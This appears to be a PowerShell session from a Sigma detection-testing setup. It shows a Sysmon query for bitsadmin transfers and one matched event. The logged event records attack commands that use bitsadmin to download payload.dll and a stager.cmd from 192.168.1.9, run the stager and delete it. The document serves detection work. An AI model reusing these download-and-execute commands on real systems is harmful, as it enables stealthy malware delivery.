 PS C:\Users\IEUser\Desktop\sigma\tools> Get-WinEvent -LogName Microsoft-Windows-Sysmon/Operational | where {((($_.ID -eq
"1") -and ((($_.message -match "Image.*.*\\bitsadmin.exe") -and ($_.message -match "CommandLine.*.* /transfer .*")) -or
($_.message -match "CommandLine.*.*copy bitsadmin.exe.*"))) } | select TimeCreated,Id,RecordId,ProcessId,MachineName,Mes
sage
TimeCreated : 1/7/2021 2:52:12 AM
Id : 1
RecordId : 12800
ProcessId : 1696
MachineName : IEWIN7
Message : Process Create:
RuleName:
UtcTime: 2021-01-07 10:52:12.122
ProcessGuid: {365ABB72-E7DC-5FF6-0000-001095231300}
ProcessId: 4072
Image: C:\Windows\System32\bitsadmin.exe
FileVersion: 7.5.7601.17514 (win7sp1_rtm.101119-1850)
Description: BITS administration utility
Product: Microsoftr Windowsr Operating System
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: bitsadmin  /transfer 2 /priority FOREGROUND http://192.168.1.9/payload.dll
C:\Users\Public\Libraries\raw\mozcrt19.dll
CurrentDirectory: C:\Users\Public\Libraries\raw\
User: IEWIN7\IEUser
LogonGuid: {365ABB72-E2FE-5FF6-0000-0020A76F0100}
LogonId: 0x16fa7
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=0920B14AA67A8B04ACF48FFE7C6F0927,SHA256=838670C83E6D1984D0C46E39C196028D292B3A6D2DF96183F2F6E
408F1A16E00
ParentProcessGuid: {365ABB72-E7DB-5FF6-0000-001010141300}
ParentProcessId: 2240
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer 1 /priority FOREGROUND
http://192.168.1.9/stager.cmd C:\Users\Public\Libraries\raw\stager.cmd & call
C:\Users\Public\Libraries\raw\stager.cmd & del C:\Users\Public\Libraries\raw\stager.cmd